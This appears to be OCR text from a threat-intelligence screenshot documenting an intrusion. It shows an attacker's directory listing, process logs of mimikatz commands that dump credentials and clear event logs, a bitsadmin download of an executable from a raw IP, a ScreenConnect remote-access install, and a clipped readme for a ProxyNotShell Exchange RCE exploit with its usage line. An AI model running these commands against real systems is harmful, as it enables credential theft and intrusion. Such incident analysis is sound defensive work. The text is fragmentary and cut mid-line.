 Home
Directory listing for /
123.msi
22.exe
22.msi
cmd
poc.py
pypsrp/
readme.txt
requirements.txt
"token::elevate" "lsadump::sam" "lsadump::secrets" "ts::logonpasswords" "event::clear" exit
Executable:
C:\Users\ .\Documents\ConnectWiseControl\Files\mimikatz.exe
Process ID: 30964
Parent Process:
User: Administrator
Third
Command: .\mimikatz.exe "privilege::debug" "log .\Result.txt" "sekurlsa::logonPasswords"
"token::elevate" "lsadump::sam" "lsadump::secrets" "ts::logonPasswords" "event::clear" exit
Executable: C:\Users\ \Music\mimikatz.exe
Process ID: 26288
Parent Process:
User: Administrator
First
Command: "C:\Windows\system32\bitsadmin.exe" /transfer JobName /download /priority FOREGROUND
http://179.60.149.28:4427/22.exe C:\1.exe
Executable: C:\Windows\system32\bitsadmin.exe
Process ID: 20012
Parent Process:
User: SYSTEM
22.exe / 1.exe Installs
SC below
Second
Command: "C:\Program Files (x86)\ScreenConnect Client
(b81d2f87c9163bf5)\ScreenConnect.ClientService.exe" "?e=Access&y=Guest&h=instance-cmjrni-
relay.screenconnect.com&p=443&s=00e447a7-593e-446c-8345-
XYnotSHELL RCE exploit
s Post-Auth RCE for ProxyNotShell, a valid cardentials are needed for command execu
ed versions
ge 2013,16,19 till 08.11.2022 patch
xploit bypasses Microsoft Hotfix from Octorber 2022
python3 poc.py -H https://192.168.1.3 -u user -p "12345678" -c cmd_file
cmd_file is a local file with a command to execute. cmd_file contents will be passe
shell -e "base64_encode(content(cmd_file))"`
HIGHLY recommended to use nslookup for testing. i.e getting subdomain from http://d
ing nslookup domain.xxx
ify if exchange is affected or not.
ements:
3
requirements.txt